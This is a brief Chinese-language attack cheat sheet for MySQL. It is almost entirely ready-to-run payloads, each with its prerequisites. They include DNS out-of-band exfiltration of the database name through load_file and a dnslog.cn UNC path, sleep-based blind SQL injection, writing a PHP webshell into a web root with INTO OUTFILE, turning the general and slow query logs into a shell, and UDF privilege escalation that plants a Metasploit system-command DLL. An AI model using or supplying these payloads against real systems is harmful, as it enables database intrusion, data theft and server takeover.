攻击数据库之Mysql
作为备忘录~
SQLI
DNS带外
- windows
- 无secure_file_priv限制
1
select load_file(concat('\\\\',(select database()),'.xxx.dnslog.cn\\abc'));
时间盲注
利用子查询,睡眠时间固定
1 | select * from mysql.user where 1=2 and (select 1 from(select sleep(5) where 'b'='b')x); |
GETSHELL
outfile/dumpfile导出shell
- root权限
- 站库不分离
- web目录已知且可写
- 无secure_file_priv限制
1
select '<?php phpinfo();?>' into outfile '/var/www/html/shell.php';
日志导出shell
- root权限
- 站库不分离
- web目录已知且可写
general_log日志
1 | show variables like '%general_log%';-- 查看一下,方便复原 |
慢查询日志
1 | show variables like '%slow_query_log%'; |
UDF
- root权限
- plugin目录存在或可创建且可写
win环境下,某些Mysql版本可通过nfs流创建plugin目录,或者有shell可创建文件夹
1 | select 1 into outfile 'D:\\phpstudy_pro\\Extensions\\MySQL5.1.60\\lib::$INDEX_ALLOCATION'; |

mysql为64位,在metasploit-framework项目中找到相应udf文件
1 | select 0x...... into dumpfile 'D:\\phpstudy_pro\\Extensions\\MySQL5.1.60\\lib\\plugin\\lib_mysqludf_sys_64.dll'; |
